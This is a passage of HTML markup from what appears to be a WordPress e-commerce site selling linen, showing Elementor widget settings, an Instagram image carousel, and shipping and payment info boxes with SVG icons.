ffect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_mask_switch&quot;:&quot;&quot;,&quot;_mask_shape&quot;:null,&quot;_mask_image&quot;:null,&quot;_mask_notice&quot;:null,&quot;_mask_size&quot;:null,&quot;_mask_size_tablet&quot;:null,&quot;_mask_size_mobile&quot;:null,&quot;_mask_size_scale&quot;:null,&quot;_mask_size_scale_tablet&quot;:null,&quot;_mask_size_scale_mobile&quot;:null,&quot;_mask_position&quot;:null,&quot;_mask_position_tablet&quot;:null,&quot;_mask_position_mobile&quot;:null,&quot;_mask_position_x&quot;:null,&quot;_mask_position_x_tablet&quot;:null,&quot;_mask_position_x_mobile&quot;:null,&quot;_mask_position_y&quot;:null,&quot;_mask_position_y_tablet&quot;:null,&quot;_mask_position_y_mobile&quot;:null,&quot;_mask_repeat&quot;:null,&quot;_mask_repeat_tablet&quot;:null,&quot;_mask_repeat_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="veetraglinen" class="instagram-pics instagram-widget data-source-images instagram-slider wd-carousel-container wd-carousel-spacing-10" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
							
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386350499_304448642327929_7849644443066396543_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8707</span></span>
										<span class="instagram-comments"><span>280</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1800" src="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/369275102_7390267194336100_8659820476450135739_n-240x300.jpg 240w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1233</span></span>
										<span class="instagram-comments"><span>398</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386303524_1510534083041973_44815317549597148_n-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>3111</span></span>
										<span class="instagram-comments"><span>20</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359743_294281096706883_443195209453346830_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>8712</span></span>
										<span class="instagram-comments"><span>283</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/387265684_828704712329940_4269946838282179140_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>2863</span></span>
										<span class="instagram-comments"><span>781</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1.jpg 1440w, https://veetraglinen.com/wp-content/uploads/2023/01/386327122_3746582255628340_4283066474605821917_n-1-300x300.jpg 300w" sizes="(max-width: 1440px) 100vw, 1440px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>1324</span></span>
										<span class="instagram-comments"><span>151</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1440" height="1440" src="https://veetraglinen.com/wp-content/uploads/2023/01/386359299_1315105152707643_7570813634524245300_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6610</span></span>
										<span class="instagram-comments"><span>823</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1050" height="1050" src="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n.jpg 1050w, https://veetraglinen.com/wp-content/uploads/2023/01/370868234_9926987914043039_2146659617796210830_n-300x300.jpg 300w" sizes="(max-width: 1050px) 100vw, 1050px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6507</span></span>
										<span class="instagram-comments"><span>480</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/372367117_613800647592737_6983175124952513993_n-1.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>4792</span></span>
										<span class="instagram-comments"><span>751</span></span>
									</div>
															</div>
						</div>
											
						<div class="instagram-picture">
							<div class="wrapp-picture">
								<a href="" target="_self" aria-label="Instagram picture"></a>

								<img width="1080" height="1080" src="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n.jpg 1080w, https://veetraglinen.com/wp-content/uploads/2023/01/371164326_1236751090322820_2863775579880991520_n-300x300.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" />
																	<div class="hover-mask">
										<span class="instagram-likes"><span>6686</span></span>
										<span class="instagram-comments"><span>680</span></span>
									</div>
															</div>
						</div>
									</div>
			
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64f3f035 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64f3f035" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7b8d287c" data-id="7b8d287c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7086e9c4 elementor-widget elementor-widget-wd_infobox" data-id="7086e9c4" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-7026" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 511.6 324" style="enable-background:new 0 0 511.6 324"><path d="M503.3 149.6c-5.3-6.3-12.7-10.6-20.9-12l-3.9-53.1c3.9 0 7.1-2.8 7.8-6.6l1.5-8.6c1.7-8.8-.5-17.9-6.2-24.8-5.5-6.6-13.6-10.2-22.8-10.2H400l2.9-16.3c.8-4.5-.3-9.1-3.2-12.6C396.8 2 392.5 0 388 .1H98.4c-8.8.2-16.3 6.5-17.9 15.2L54.9 160.6c-.8 4.3 2 8.5 6.4 9.4s8.5-2 9.4-6.4v-.2L96.3 18c.3-1 1.1-1.8 2.2-1.9H387l-25.5 144.6c-.8 4.4 2.1 8.5 6.5 9.3s8.5-2.1 9.3-6.5l1.8-10.5h95.8c6.6 0 12.3 2.5 16.1 7 2.6 3.2 4.2 7.1 4.5 11.2h-26.6c-3.9 0-7.2 2.8-7.9 6.6l-3 17.1c-1.3 6.6.4 13.5 4.7 18.7 4.3 5 10.6 7.9 17.3 7.8h7.5l-6.2 35.3h-21.1c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2h-3.2l10.4-59c.8-4.4-2.1-8.5-6.5-9.3s-8.5 2.1-9.3 6.5l-10.9 61.8H196.3c-1.4-7-4.5-13.6-9.1-19.1-8.2-9.8-20.3-15.2-33.9-15.2-22 0-43.2 14.4-53.1 34.2H54.3l3.2-18.2h36c4.4 0 8-3.6 8-8s-3.6-8-8-8H8c-4.4 0-8 3.6-8 8s3.6 8 8 8h33.2l-2.9 16.3c-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3H95c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.2 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9h162.2c-2.2 13.6 1.1 26.4 9.3 36.2 8.2 9.8 20.3 15.2 33.9 15.2 27.3 0 53.3-22.2 58.1-49.4.1-.6.2-1.3.3-1.9H488c3.9 0 7.2-2.8 7.9-6.6l15.1-85.5c2-11.7-.7-22.7-7.7-31zm-121.4-12.7l9.2-52.4h71.3l3.9 52.4h-84.4zM472 66.5l-.3 1.9H394l3.2-18.2h61.6c4-.2 7.9 1.5 10.5 4.5 2.6 3.1 3.5 7.3 2.7 11.8zM180.6 271.8c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm263.8 0c-3.5 19.9-22.5 36.1-42.4 36.1-8.9 0-16.6-3.3-21.7-9.4-5.2-6.3-7.2-14.8-5.6-23.9 3.5-19.9 22.5-36.1 42.4-36.1 8.9 0 16.6 3.4 21.7 9.4 5.2 6.2 7.2 14.7 5.6 23.9zm45.9-66.5h-10.4c-1.9.1-3.7-.6-5-2.1-1.2-1.6-1.7-3.7-1.2-5.6l1.8-10.5h17.9l-3.1 18.2zM158.9 262c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm263.9 0c-2.9-3.4-7.2-5.4-11.7-5.3-8.8.2-16.3 6.5-17.9 15.2-.8 4.5.3 9.1 3.2 12.6 2.9 3.4 7.2 5.4 11.7 5.3 8.8-.2 16.3-6.5 17.9-15.2.9-4.5-.3-9.1-3.2-12.6zm-99.7-39.6H221.6c-4.4 0-8 3.6-8 8s3.6 8 8 8h101.5c4.4 0 8-3.6 8-8s-3.5-8-8-8zm-144.2-34.2H31.1c-4.4 0-8 3.7-7.9 8.1 0 4.4 3.6 7.9 7.9 7.9h147.8c4.4 0 8-3.7 7.9-8.1 0-4.3-3.5-7.9-7.9-7.9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE SHIPPING						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Carrier information</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-79c961c4" data-id="79c961c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5fb60c9a elementor-widget elementor-widget-wd_infobox" data-id="5fb60c9a" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg id="svg-3850" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								ONLINE PAYMENT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Payment methods</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3523ebc5" data-id="3523ebc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5584a905 elementor-widget elementor-widget-wd_infobox" data-id="5584a905" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-5068" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 